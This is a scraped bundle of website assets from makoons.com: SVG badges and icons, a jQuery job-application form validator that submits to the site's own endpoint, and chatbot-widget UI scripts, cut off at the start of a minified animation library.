	<path class="st0" d="M198.6,54.3c0,3.1-2.5,5.7-5.7,5.7c0,0,0,0,0,0H7c-3.1,0-5.7-2.5-5.7-5.7V9.1c0-3.1,2.5-5.7,5.7-5.7h185.9
		c3.1,0,5.7,2.5,5.7,5.7c0,0,0,0,0,0L198.6,54.3L198.6,54.3z"/>
	<path class="st1" d="M192.9,61.3H7c-3.9,0-7-3.1-7-7V9.1c0-3.9,3.1-7,7-7h185.9c3.9,0,7,3.1,7,7v45.3
		C199.9,58.2,196.8,61.3,192.9,61.3L192.9,61.3z"/>
	<path d="M198.6,54.3c0,3.1-2.5,5.7-5.7,5.7c0,0,0,0,0,0H7c-3.1,0-5.7-2.5-5.7-5.7V9.1c0-3.1,2.5-5.7,5.7-5.7h185.9
		c3.1,0,5.7,2.5,5.7,5.7c0,0,0,0,0,0L198.6,54.3L198.6,54.3z"/>
	<path class="st0" d="M44.6,31.4c0-4.8,3.9-7.1,4.1-7.2c-2.2-3.3-5.7-3.7-6.9-3.7c-2.9-0.3-5.7,1.7-7.2,1.7c-1.5,0-3.8-1.7-6.3-1.7
		c-3.2,0-6.1,1.9-7.8,4.7c-3.4,5.8-0.9,14.4,2.4,19.1c1.6,2.3,3.5,4.9,6,4.8c2.4-0.1,3.3-1.5,6.2-1.5c2.9,0,3.7,1.5,6.2,1.5
		c2.6,0,4.2-2.3,5.8-4.6c1.9-2.6,2.6-5.2,2.6-5.4C49.7,39,44.7,37.1,44.6,31.4L44.6,31.4z M39.9,17.3c1.3-1.6,2.2-3.8,1.9-6.1
		c-1.9,0.1-4.2,1.3-5.6,2.9c-1.2,1.4-2.3,3.7-2,5.8C36.4,20.2,38.6,18.9,39.9,17.3z"/>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-123.5599" y1="311.842" x2="-123.5599" y2="347.887" gradientTransform="matrix(23.7359 0 0 -23.7231 3079.45 7459.3423)">
		<stop  offset="0" style="stop-color:#1A1A1A;stop-opacity:0.1"/>
		<stop  offset="0.123" style="stop-color:#212121;stop-opacity:0.151"/>
		<stop  offset="0.308" style="stop-color:#353535;stop-opacity:0.227"/>
		<stop  offset="0.532" style="stop-color:#575757;stop-opacity:0.318"/>
		<stop  offset="0.783" style="stop-color:#858585;stop-opacity:0.421"/>
		<stop  offset="1" style="stop-color:#B3B3B3;stop-opacity:0.51"/>
	</linearGradient>
	<path class="st2" d="M192.9,2.1H93.3l39,59.3h60.6c3.9,0,7-3.1,7-7V9.1C199.9,5.2,196.8,2.1,192.9,2.1z"/>
	<g>
		<path class="st0" d="M79.5,48.8h-3.4L74.3,43h-6.4l-1.8,5.8h-3.3L69.2,29h3.9L79.5,48.8L79.5,48.8z M73.8,40.5l-1.7-5.1
			c-0.2-0.5-0.5-1.8-1-3.7H71c-0.2,0.8-0.5,2.1-0.9,3.7l-1.6,5.1H73.8z M95.8,41.5c0,2.4-0.7,4.3-2,5.7c-1.2,1.2-2.6,1.9-4.4,1.9
			c-1.9,0-3.2-0.7-4.1-2v7.5h-3.2V39.2c0-1.5,0-3.1-0.1-4.7h2.8l0.2,2.3h0.1c1.1-1.7,2.7-2.5,4.8-2.5c1.7,0,3.1,0.7,4.2,2
			C95.3,37.6,95.8,39.3,95.8,41.5L95.8,41.5z M92.6,41.6c0-1.4-0.3-2.5-0.9-3.4c-0.7-0.9-1.6-1.4-2.8-1.4c-0.8,0-1.5,0.3-2.1,0.8
			c-0.6,0.5-1,1.2-1.2,2c-0.1,0.3-0.1,0.6-0.1,1v2.4c0,1,0.3,1.9,1,2.6c0.6,0.7,1.5,1.1,2.5,1.1c1.2,0,2.1-0.5,2.8-1.4
			C92.3,44.3,92.6,43.1,92.6,41.6z M112.2,41.5c0,2.4-0.7,4.3-2,5.7c-1.2,1.2-2.6,1.9-4.4,1.9c-1.9,0-3.2-0.7-4.1-2v7.5h-3.2V39.2
			c0-1.5,0-3.1-0.1-4.7h2.8l0.2,2.3h0.1c1.1-1.7,2.7-2.5,4.8-2.5c1.7,0,3.1,0.7,4.2,2C111.6,37.6,112.2,39.3,112.2,41.5L112.2,41.5z
			 M109,41.6c0-1.4-0.3-2.5-0.9-3.4c-0.7-0.9-1.6-1.4-2.7-1.4c-0.8,0-1.5,0.3-2.1,0.8c-0.6,0.5-1,1.2-1.2,2c-0.1,0.4-0.1,0.7-0.1,1
			v2.4c0,1,0.3,1.9,0.9,2.6c0.6,0.7,1.5,1.1,2.5,1.1c1.2,0,2.1-0.5,2.8-1.4C108.6,44.3,109,43.1,109,41.6z M130.5,43.2
			c0,1.7-0.6,3-1.8,4.1c-1.3,1.1-3.1,1.7-5.4,1.7c-2.1,0-3.8-0.4-5.1-1.2l0.7-2.6c1.4,0.8,2.9,1.2,4.6,1.2c1.2,0,2.1-0.3,2.8-0.8
			c0.7-0.5,1-1.3,1-2.1c0-0.8-0.3-1.5-0.8-2c-0.5-0.5-1.5-1.1-2.7-1.5c-3.5-1.3-5.2-3.2-5.2-5.6c0-1.6,0.6-2.9,1.8-4
			c1.2-1,2.8-1.6,4.8-1.6c1.8,0,3.3,0.3,4.5,0.9l-0.8,2.6c-1.1-0.6-2.4-0.9-3.8-0.9c-1.1,0-2,0.3-2.6,0.8c-0.5,0.5-0.8,1.1-0.8,1.8
			c0,0.8,0.3,1.4,0.9,1.9c0.5,0.5,1.5,1,2.9,1.5c1.7,0.7,2.9,1.5,3.7,2.4C130.1,40.7,130.5,41.9,130.5,43.2L130.5,43.2z M140.9,36.9
			h-3.5v6.9c0,1.8,0.6,2.6,1.8,2.6c0.6,0,1,0,1.4-0.1l0.1,2.4c-0.6,0.2-1.4,0.3-2.5,0.3c-1.2,0-2.2-0.4-2.9-1.1
			c-0.7-0.8-1.1-2-1.1-3.8v-7.2h-2.1v-2.4h2.1v-2.6l3.1-0.9v3.5h3.5L140.9,36.9L140.9,36.9z M156.6,41.5c0,2.2-0.6,4-1.9,5.4
			c-1.3,1.4-3,2.2-5.2,2.2c-2.1,0-3.8-0.7-5-2.1c-1.2-1.4-1.9-3.1-1.9-5.2c0-2.2,0.6-4,1.9-5.4c1.3-1.4,3-2.1,5.2-2.1
			c2.1,0,3.8,0.7,5,2.1C156,37.7,156.6,39.4,156.6,41.5L156.6,41.5z M153.3,41.6c0-1.3-0.3-2.4-0.8-3.4c-0.7-1.1-1.6-1.7-2.8-1.7
			c-1.3,0-2.2,0.6-2.9,1.7c-0.6,0.9-0.8,2.1-0.8,3.4c0,1.3,0.3,2.4,0.8,3.4c0.7,1.1,1.6,1.7,2.9,1.7c1.2,0,2.2-0.6,2.8-1.7
			C153.1,44,153.3,42.9,153.3,41.6L153.3,41.6z M166.9,37.3c-0.3-0.1-0.7-0.1-1-0.1c-1.1,0-2,0.4-2.6,1.3c-0.5,0.7-0.8,1.7-0.8,2.8
			v7.5h-3.2V39c0-1.5,0-3-0.1-4.5h2.8l0.1,2.7h0.1c0.3-0.9,0.9-1.7,1.6-2.3c0.7-0.5,1.5-0.8,2.3-0.8c0.3,0,0.6,0,0.8,0.1L166.9,37.3
			L166.9,37.3z M181,41c0,0.5,0,1-0.1,1.4h-9.5c0,1.4,0.5,2.5,1.4,3.2c0.8,0.7,1.8,1,3.1,1c1.4,0,2.7-0.2,3.8-0.7l0.5,2.2
			c-1.3,0.6-2.9,0.9-4.8,0.9c-2.2,0-3.9-0.6-5.2-1.9c-1.3-1.3-1.9-3-1.9-5.2c0-2.1,0.6-3.9,1.8-5.4c1.2-1.5,2.9-2.3,5-2.3
			c2,0,3.6,0.8,4.7,2.3C180.6,37.7,181,39.2,181,41L181,41z M178,40.2c0-0.9-0.2-1.7-0.6-2.4c-0.5-0.9-1.4-1.3-2.5-1.3
			c-1,0-1.9,0.4-2.5,1.3c-0.5,0.7-0.8,1.5-0.9,2.5L178,40.2L178,40.2z"/>
	</g>
	<g>
		<path class="st0" d="M67,22.1c-0.9,0-1.6,0-2.3-0.1v-9.5c0.9-0.1,1.8-0.2,2.7-0.2c3.6,0,5.3,1.8,5.3,4.7
			C72.7,20.3,70.7,22.1,67,22.1z M67.5,13.4c-0.5,0-0.9,0-1.3,0.1v7.2c0.2,0,0.5,0,1,0c2.4,0,3.7-1.4,3.7-3.9
			C71.1,14.7,69.8,13.4,67.5,13.4z M77.9,22.1c-2,0-3.4-1.5-3.4-3.6c0-2.2,1.4-3.7,3.5-3.7c2,0,3.4,1.5,3.4,3.6
			C81.4,20.6,80,22.1,77.9,22.1z M78,16c-1.1,0-1.8,1-1.8,2.5c0,1.4,0.7,2.5,1.8,2.5c1.1,0,1.8-1.1,1.8-2.5C79.8,17,79,16,78,16
			L78,16z M93,15l-2.2,7h-1.4l-0.9-3c-0.2-0.7-0.4-1.5-0.6-2.3h0c-0.1,0.8-0.3,1.5-0.6,2.3l-1,3h-1.4l-2.1-7h1.6l0.8,3.3
			c0.2,0.8,0.3,1.5,0.5,2.2h0c0.1-0.6,0.3-1.3,0.6-2.2l1-3.3h1.3l0.9,3.3c0.2,0.8,0.4,1.6,0.6,2.3h0c0.1-0.7,0.3-1.5,0.5-2.3
			l0.8-3.3L93,15L93,15z M101.1,22h-1.6v-4c0-1.2-0.5-1.9-1.4-1.9c-0.9,0-1.6,0.8-1.6,1.7V22H95v-5c0-0.6,0-1.3-0.1-2h1.4l0.1,1.1h0
			c0.4-0.7,1.3-1.2,2.2-1.2c1.5,0,2.4,1.1,2.4,2.9L101.1,22L101.1,22z M105.3,22h-1.6V11.8h1.6V22z M111,22.1c-2,0-3.4-1.5-3.4-3.6
			c0-2.2,1.4-3.7,3.5-3.7c2,0,3.4,1.5,3.4,3.6C114.5,20.6,113.1,22.1,111,22.1z M111.1,16c-1.1,0-1.8,1-1.8,2.5
			c0,1.4,0.7,2.5,1.8,2.5c1.1,0,1.8-1.1,1.8-2.5C112.9,17,112.2,16,111.1,16L111.1,16z M120.6,22l-0.1-0.8h0c-0.5,0.6-1.2,1-2,1
			c-1.3,0-2.1-0.9-2.1-2.1c0-1.7,1.5-2.6,4.1-2.6v-0.1c0-0.9-0.5-1.4-1.5-1.4c-0.7,0-1.3,0.2-1.8,0.5l-0.3-1
			c0.6-0.4,1.5-0.6,2.4-0.6c1.8,0,2.7,1,2.7,2.9v2.6c0,0.7,0,1.3,0.1,1.7L120.6,22L120.6,22z M120.4,18.5c-1.7,0-2.6,0.4-2.6,1.4
			c0,0.7,0.4,1.1,1.1,1.1c0.8,0,1.5-0.6,1.5-1.4V18.5z M129.5,22l-0.1-1.1h0c-0.4,0.8-1.2,1.3-2.2,1.3c-1.7,0-2.9-1.5-2.9-3.6
			c0-2.2,1.3-3.7,3.1-3.7c0.9,0,1.6,0.3,2,0.9h0v-4h1.6v8.3c0,0.7,0,1.3,0.1,1.9L129.5,22L129.5,22z M129.2,17.9
			c0-1-0.6-1.8-1.6-1.8c-1.2,0-1.9,1-1.9,2.5c0,1.4,0.7,2.4,1.8,2.4c1,0,1.7-0.8,1.7-1.9L129.2,17.9L129.2,17.9z M140.6,22.1
			c-2,0-3.4-1.5-3.4-3.6c0-2.2,1.4-3.7,3.5-3.7c2,0,3.4,1.5,3.4,3.6C144.1,20.6,142.7,22.1,140.6,22.1L140.6,22.1z M140.7,16
			c-1.1,0-1.8,1-1.8,2.5c0,1.4,0.7,2.5,1.8,2.5c1.1,0,1.8-1.1,1.8-2.5C142.5,17,141.8,16,140.7,16L140.7,16z M152.5,22h-1.6v-4
			c0-1.2-0.5-1.9-1.4-1.9c-0.9,0-1.6,0.8-1.6,1.7V22h-1.6v-5c0-0.6,0-1.3-0.1-2h1.4l0.1,1.1h0c0.4-0.7,1.3-1.2,2.2-1.2
			c1.5,0,2.4,1.1,2.4,2.9V22z M162.9,16.2h-1.7v3.4c0,0.9,0.3,1.3,0.9,1.3c0.3,0,0.5,0,0.7-0.1l0,1.2c-0.3,0.1-0.7,0.2-1.2,0.2
			c-1.2,0-2-0.7-2-2.4v-3.5h-1V15h1v-1.3l1.5-0.5V15h1.7L162.9,16.2L162.9,16.2z M171.1,22h-1.6v-4c0-1.3-0.5-1.9-1.4-1.9
			c-0.8,0-1.6,0.5-1.6,1.7V22h-1.6V11.8h1.6V16h0c0.5-0.8,1.2-1.1,2.1-1.1c1.5,0,2.4,1.1,2.4,3L171.1,22L171.1,22z M179.6,18.9h-4.7
			c0,1.3,0.9,2.1,2.2,2.1c0.7,0,1.3-0.1,1.9-0.3l0.2,1.1c-0.7,0.3-1.4,0.4-2.3,0.4c-2.2,0-3.5-1.4-3.5-3.5c0-2.1,1.3-3.8,3.3-3.8
			c1.8,0,2.9,1.3,2.9,3.3C179.6,18.4,179.6,18.6,179.6,18.9L179.6,18.9z M178.1,17.8c0-1.1-0.5-1.8-1.5-1.8c-0.9,0-1.6,0.8-1.7,1.8
			H178.1L178.1,17.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://makoons.com/assets/chaitboat/cross-icon.svg
body_size: -147
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 24 24" fill="none"  xmlns="http://www.w3.org/2000/svg">
<path  d="M19 5L4.99998 19M5.00001 5L19 19" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://makoons.com/assets/images/google-app.svg
body_size: 2118
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 250.2" style="enable-background:new 0 0 800 250.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A6A6A6;}
	.st1{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:0.2;stroke-miterlimit:10;}
	.st2{fill:#FFFFFF;}
	.st3{fill:url(#SVGID_1_);}
	.st4{fill:url(#SVGID_2_);}
	.st5{fill:url(#SVGID_3_);}
	.st6{fill:url(#SVGID_4_);}
	.st7{opacity:0.2;enable-background:new    ;}
	.st8{opacity:0.12;enable-background:new    ;}
	.st9{opacity:0.25;fill:#FFFFFF;enable-background:new    ;}
</style>
<path d="M770.4,243.6H29.6C13,243.6,0,230.6,0,214V36.2C0,19.6,13,6.6,29.6,6.6h740.7c16.6,0,29.6,13,29.6,29.6V214
	C800,230.6,787,243.6,770.4,243.6z"/>
<path class="st0" d="M770.4,11.3c13.6,0,24.9,11.3,24.9,24.9V214c0,13.6-11.3,24.9-24.9,24.9H29.6C16,238.9,4.7,227.6,4.7,214V36.2
	c0-13.6,11.3-24.9,24.9-24.9H770.4 M770.4,6.6H29.6C13,6.6,0,20.2,0,36.2V214c0,16.6,13,29.6,29.6,29.6h740.7
	c16.6,0,29.6-13,29.6-29.6V36.2C800,20.2,787,6.6,770.4,6.6z"/>
<path class="st1" d="M280.9,67c0,4.7-1.2,8.9-4.1,11.9c-3.6,3.6-7.7,5.3-13,5.3s-9.5-1.8-13-5.3c-3.6-3.6-5.3-7.7-5.3-13
	s1.8-9.5,5.3-13c3.6-3.6,7.7-5.3,13-5.3c2.4,0,4.7,0.6,7.1,1.8c2.4,1.2,4.1,2.4,5.3,4.1l-3,3c-2.4-3-5.3-4.1-9.5-4.1
	c-3.6,0-7.1,1.2-9.5,4.1c-3,2.4-4.1,5.9-4.1,10.1s1.2,7.7,4.1,10.1c3,2.4,5.9,4.1,9.5,4.1c4.1,0,7.1-1.2,10.1-4.1
	c1.8-1.8,3-4.1,3-7.1h-13v-4.7h17.2L280.9,67L280.9,67z M308.1,52.2h-16v11.3H307v4.1h-14.8v11.3h16v4.7h-20.7V48.1h20.7V52.2z
	 M327.7,83.6H323V52.2h-10.1v-4.1h24.9v4.1h-10.1V83.6z M355,83.6V48.1h4.7v35.6H355z M379.9,83.6h-4.7V52.2H365v-4.1h24.3v4.1
	h-10.1v31.4H379.9z M436.1,78.9c-3.6,3.6-7.7,5.3-13,5.3c-5.3,0-9.5-1.8-13-5.3c-3.6-3.6-5.3-7.7-5.3-13s1.8-9.5,5.3-13
	s7.7-5.3,13-5.3c5.3,0,9.5,1.8,13,5.3c3.6,3.6,5.3,7.7,5.3,13S439.7,75.3,436.1,78.9z M413.6,75.9c2.4,2.4,5.9,4.1,9.5,4.1
	s7.1-1.2,9.5-4.1c2.4-2.4,4.1-5.9,4.1-10.1s-1.2-7.7-4.1-10.1c-2.4-2.4-5.9-4.1-9.5-4.1s-7.1,1.2-9.5,4.1c-2.4,2.4-4.1,5.9-4.1,10.1
	S410.7,73.6,413.6,75.9z M448,83.6V48.1h5.3l17.2,27.9V48.1h4.7v35.6h-4.7l-18.4-29v29H448L448,83.6z"/>
<path class="st2" d="M403.6,135.8c-14.2,0-25.5,10.7-25.5,25.5c0,14.2,11.3,25.5,25.5,25.5s25.5-10.7,25.5-25.5
	C429,145.9,417.8,135.8,403.6,135.8z M403.6,176.1c-7.7,0-14.2-6.5-14.2-15.4s6.5-15.4,14.2-15.4c7.7,0,14.2,5.9,14.2,15.4
	C417.8,169.6,411.3,176.1,403.6,176.1z M348.4,135.8c-14.2,0-25.5,10.7-25.5,25.5c0,14.2,11.3,25.5,25.5,25.5s25.5-10.7,25.5-25.5
	C373.9,145.9,362.7,135.8,348.4,135.8z M348.4,176.1c-7.7,0-14.2-6.5-14.2-15.4s6.5-15.4,14.2-15.4c7.7,0,14.2,5.9,14.2,15.4
	C362.7,169.6,356.1,176.1,348.4,176.1z M282.7,143.5v10.7h25.5c-0.6,5.9-3,10.7-5.9,13.6c-3.6,3.6-9.5,7.7-19.6,7.7
	c-16,0-27.9-12.4-27.9-28.4s12.4-28.4,27.9-28.4c8.3,0,14.8,3.6,19.6,7.7l7.7-7.7c-6.5-5.9-14.8-10.7-26.7-10.7
	c-21.3,0-39.7,17.8-39.7,39.1s18.4,39.1,39.7,39.1c11.9,0,20.1-3.6,27.3-11.3c7.1-7.1,9.5-17.2,9.5-24.9c0-2.4,0-4.7-0.6-6.5
	L282.7,143.5L282.7,143.5z M551.7,151.8c-2.4-5.9-8.3-16-21.3-16c-13,0-23.7,10.1-23.7,25.5c0,14.2,10.7,25.5,24.9,25.5
	c11.3,0,18.4-7.1,20.7-11.3l-8.3-5.9c-3,4.1-6.5,7.1-12.4,7.1c-5.9,0-9.5-2.4-12.4-7.7l33.8-14.2L551.7,151.8L551.7,151.8z
	 M517.3,160.1c0-9.5,7.7-14.8,13-14.8c4.1,0,8.3,2.4,9.5,5.3L517.3,160.1L517.3,160.1z M489.5,184.4h11.3v-74.1h-11.3V184.4z
	 M471.7,141.1c-3-3-7.7-5.9-13.6-5.9c-12.4,0-24.3,11.3-24.3,25.5s11.3,24.9,24.3,24.9c5.9,0,10.7-3,13-5.9h0.6v3.6
	c0,9.5-5.3,14.8-13.6,14.8c-6.5,0-11.3-4.7-12.4-8.9l-9.5,4.1c3,6.5,10.1,14.8,22.5,14.8c13,0,23.7-7.7,23.7-26.1v-45h-10.7
	L471.7,141.1L471.7,141.1z M458.7,176.1c-7.7,0-14.2-6.5-14.2-15.4s6.5-15.4,14.2-15.4c7.7,0,13.6,6.5,13.6,15.4
	S466.4,176.1,458.7,176.1z M603.3,110.3h-26.7v74.1h11.3v-27.9h15.4c12.4,0,24.3-8.9,24.3-23.1S615.7,110.3,603.3,110.3z
	 M603.9,145.9h-16v-25.5h16c8.3,0,13,7.1,13,12.4C616.3,139.3,611.6,145.9,603.9,145.9L603.9,145.9z M672,135.2
	c-8.3,0-16.6,3.6-19.6,11.3l10.1,4.1c2.4-4.1,5.9-5.3,10.1-5.3c5.9,0,11.3,3.6,11.9,9.5v0.6c-1.8-1.2-6.5-3-11.3-3
	c-10.7,0-21.3,5.9-21.3,16.6c0,10.1,8.9,16.6,18.4,16.6c7.7,0,11.3-3.6,14.2-7.1h0.6v5.9h10.7v-28.4
	C694.5,142.9,684.4,135.2,672,135.2L672,135.2z M670.8,176.1c-3.6,0-8.9-1.8-8.9-6.5c0-5.9,6.5-7.7,11.9-7.7c4.7,0,7.1,1.2,10.1,2.4
	C682.7,171.3,676.7,176.1,670.8,176.1z M733,137l-12.4,32H720l-13-32h-11.9l19.6,45l-11.3,24.9h11.3l30.2-69.9H733L733,137z
	 M633.5,184.4h11.3v-74.1h-11.3V184.4z"/>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-387.1797" y1="1508.14" x2="-403.9626" y2="1524.922" gradientTransform="matrix(5.9259 0 0 5.9259 2423.5554 -8878.9385)">
		<stop  offset="0" style="stop-color:#00A0FF"/>
		<stop  offset="7.000001e-03" style="stop-color:#00A1FF"/>
		<stop  offset="0.26" style="stop-color:#00BEFF"/>
		<stop  offset="0.512" style="stop-color:#00D2FF"/>
		<stop  offset="0.76" style="stop-color:#00DFFF"/>
		<stop  offset="1" style="stop-color:#00E3FF"/>
	</linearGradient>
	<path class="st3" d="M61.6,51c-1.8,1.8-2.4,4.7-2.4,8.3v131c0,3.6,1.2,6.5,3,8.3l0.6,0.6l73.5-73.5v-1.2L61.6,51z"/>
	
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="-375.141" y1="1519.4846" x2="-399.338" y2="1519.4846" gradientTransform="matrix(5.9259 0 0 5.9259 2423.5554 -8878.9385)">
		<stop  offset="0" style="stop-color:#FFE000"/>
		<stop  offset="0.409" style="stop-color:#FFBD00"/>
		<stop  offset="0.775" style="stop-color:#FFA500"/>
		<stop  offset="1" style="stop-color:#FF9C00"/>
	</linearGradient>
	<path class="st4" d="M160,150.6l-24.3-24.3v-1.8l24.3-24.3l0.6,0.6l29,16.6c8.3,4.7,8.3,12.4,0,17.2L160,150.6z"/>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-384.1595" y1="1521.7191" x2="-406.9175" y2="1544.4772" gradientTransform="matrix(5.9259 0 0 5.9259 2423.5554 -8878.9385)">
		<stop  offset="0" style="stop-color:#FF3A44"/>
		<stop  offset="1" style="stop-color:#C31162"/>
	</linearGradient>
	<path class="st5" d="M160.6,150l-24.9-24.9l-74.1,74.1c3,3,7.1,3,12.4,0.6L160.6,150"/>
	
		<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="-401.7135" y1="1499.6461" x2="-391.5505" y2="1509.8092" gradientTransform="matrix(5.9259 0 0 5.9259 2423.5554 -8878.9385)">
		<stop  offset="0" style="stop-color:#32A071"/>
		<stop  offset="6.900000e-02" style="stop-color:#2DA771"/>
		<stop  offset="0.476" style="stop-color:#15CF74"/>
		<stop  offset="0.801" style="stop-color:#06E775"/>
		<stop  offset="1" style="stop-color:#00F076"/>
	</linearGradient>
	<path class="st6" d="M160.6,100.2L74.1,51c-5.3-3-9.5-2.4-12.4,0.6l74.1,73.5L160.6,100.2L160.6,100.2z"/>
	<path class="st7" d="M160,149.4L74.1,198c-4.7,3-8.9,2.4-11.9,0l-0.6,0.6l0.6,0.6c3,2.4,7.1,3,11.9,0L160,149.4z"/>
	<path class="st8" d="M61.6,198c-1.8-1.8-2.4-4.7-2.4-8.3v0.6c0,3.6,1.2,6.5,3,8.3V198L61.6,198L61.6,198z M189.6,132.8L160,149.4
		l0.6,0.6l29-16.6c4.1-2.4,5.9-5.3,5.9-8.3C195.6,128.1,193.2,130.5,189.6,132.8z"/>
	<path class="st9" d="M74.1,51.6l115.6,65.8c3.6,2.4,5.9,4.7,5.9,7.7c0-3-1.8-5.9-5.9-8.3L74.1,51c-8.3-4.7-14.8-1.2-14.8,8.3v0.6
		C59.3,51,65.8,46.9,74.1,51.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://makoons.com/assets/images/close.svg
body_size: -167
content:
<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path fill="#ffffff" d="M340.2 160l-84.4 84.3-84-83.9-11.8 11.8 84 83.8-84 83.9 11.8 11.7 84-83.8 84.4 84.2 11.8-11.7-84.4-84.3 84.4-84.2z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://makoons.com/assets/js/main.js
body_size: 785
content:
$(document).ready(function () {
    
    
    $('#apply-now').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var title = $(e.relatedTarget).data('jobtitle');
        
        console.log('title');
    
        //populate the textbox
        $(e.currentTarget).find('input[name="jobtitle"]').val(title);
    });

    //Phone number validation method (custom)
    $.validator.addMethod("phoneRegex", function(value, element) {
    // Define your regular expression pattern for phone number validation
     var pattern = /^\d+$/;

    // Test the value against the pattern
    return this.optional(element) || pattern.test(value);
  }, "Please enter a valid phone number");
  
});

//Contact us form validation and submit the form using AJAX
$('.apply-now').each(function() {
     $(this).validate({
    ignore: ".ignore",
    rules: {
      name: 'required',
      phone: {
        required: true,
        phoneRegex: true, // Regex pattern to allow ()+_ and digits
        minlength: 10,
        maxlength: 10, // Modify the maximum length if needed
      },
      email: {
        required: true,
        email: true
      },
      location: 'required',
      experience: 'required',
      salary: 'required',
      fileupload: {
      required: true,
      extension: "pdf|Doc|Docx"
     },
     hiddenRecaptcha: {
            required: function() {
                return "" == grecaptcha.getResponse()
            }
        }
    },
    messages: {
      name: 'This field is required',
      phone: {
        required: 'This field is required',
        phoneRegex: 'Please enter a valid phone number',
      },
      email: {
        required: 'This field is required',
        email: 'Please enter a valid email address'
      },
      resume: {
          required: "This field is required",
          extension:"Plese select Pdf | Doc | Docx"
        },
    },
    submitHandler: function(form) {
        
      $('.loader').show();
      $('.makoon-btn').attr('disabled', true);

     // Prevent the default form submission
      event.preventDefault();

    var formData = new FormData(form); // Create a FormData object to store the form data

    $.ajax({
      url: 'https://makoons.com/apply-submit',
      type: 'POST',
      data: formData,
      dataType: 'json', // Explicitly specify the expected response type as JSON
      contentType: false, // Set contentType to false, as we are using FormData
      processData: false, // Set processData to false, as we are using FormData
      success: function(response) {
          //again active the form submit button
          // contactFormBtn.removeAttribute('disabled', false);
        // Clear any previous error messages
        $('#errorContainer').empty();

        // Check the response from the server
        if (response) {
          // If the response is 'success', the form submission was successful
          $('.loader-fix').hide();
          form.reset();
          window.location.href = "https://makoons.com/thankyou";
        } 
      },
      error: function(xhr, status, error) {
        console.log(error); // Log any errors for debugging
      }
    });

    }
  });  
});

--- FILE ---
content_type: application/javascript
request_url: https://makoons.com/assets/chaitboat/script.js
body_size: 206
content:
document.addEventListener("DOMContentLoaded", function () {
    const buttonInnerDiv = document.querySelector(".button_inner_div");
    const btnCtn = document.querySelector(".button_inner_div");
    const crossIcon = document.querySelector(".cross_icon");
    const popupList = document.querySelector(".popup_list");
    const whatsappBtn = document.getElementById("whatsapp-button");
    const cardContainer = document.querySelector(".card");
    const serviceMessage = document.getElementById("service-message");

    setTimeout(() => {
        cardContainer.classList.add("show-card");
    }, 3000)

   /* whatsappBtn.addEventListener("click", function () {
        console.log("click")
        window.location.href = "https://www.whatsapp.com/";
    })*/

    // Toggle to cross icon on hover
    buttonInnerDiv.addEventListener("click", function () {
        btnCtn.classList.add("cross-active");
        popupList.classList.add("show-popup");
        cardContainer.classList.add("hide-card");
        if (serviceMessage.classList.contains("show-service-message")) {
            serviceMessage.classList.remove("show-service-message");
            serviceMessage.classList.add("hide-service-message");

            // After the animation duration, remove the 'hide-service-message' class
            setTimeout(() => {
                serviceMessage.classList.remove("hide-service-message");
            }, 500); // Match the duration of the transition
        }
    });

    // Toggle back to service icon with reverse rotation when clicking cross icon
    crossIcon.addEventListener("click", function (event) {
        event.stopPropagation();
        // Add reverse rotation effect
        btnCtn.classList.add("reverse-rotate");
        btnCtn.classList.remove("cross-active");
        popupList.classList.toggle("show-popup");
        popupList.classList.add("hide-popup")
        setTimeout(() => {
            btnCtn.classList.remove("reverse-rotate");
            popupList.classList.remove("hide-popup");
        }, 500)

        setTimeout(() => {
            serviceMessage.classList.add("show-service-message");
        }, 3000)
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://makoons.com/assets/chaitboat/phone.js
body_size: -13
content:
document.addEventListener("DOMContentLoaded", function () {
    const buttonInnerDiv = document.querySelector(".button_inner_div");
    const popupList = document.querySelector(".popup_list");
    const phoneBtn = document.getElementById("phone-button");
    const phoneContainer = document.getElementById("phone-container");
    const phoneCloseBtn = document.getElementById("phone-close-button");
    const btnCtn = document.querySelector(".button_inner_div");


    phoneBtn.addEventListener("click", function () {
        // popupList.classList.toggle("show-popup");
        phoneContainer.classList.add("show-container");
        buttonInnerDiv.classList.add("disable-button");
        btnCtn.classList.add("reverse-rotate");
        btnCtn.classList.add("option-selected");
        btnCtn.classList.remove("cross-active");

        btnCtn.classList.add("open-via-popup");
        popupList.classList.toggle("show-popup");
        setTimeout(() => {
            btnCtn.classList.remove("reverse-rotate");
        }, 500)
    })

    phoneCloseBtn.addEventListener("click", function () {
        phoneContainer.classList.remove("show-container");
        phoneContainer.classList.add("hide-container")
        buttonInnerDiv.classList.remove("disable-button");
        if (btnCtn.classList.contains("open-via-popup")) {
            btnCtn.classList.add("cross-active")
            btnCtn.classList.remove("open-via-popup");
            popupList.classList.toggle("show-popup");
        }
        btnCtn.classList.remove("option-selected");
        setTimeout(() => {
            phoneContainer.classList.remove("hide-container")
        }, 500)
    })
});


--- FILE ---
content_type: application/javascript
request_url: https://makoons.com/assets/js/animsition.js
body_size: 1613
content:
! function(t) {
    "use strict";
    "function" == typeof define && define.amd ? define(["jquery"], t) : "object" == typeof exports ? module.exports = t(require("jquery")) : t(jQuery)
}(function(t) {
    "use strict";
    var n = "animsition",
        i = {
            init: function(a) {
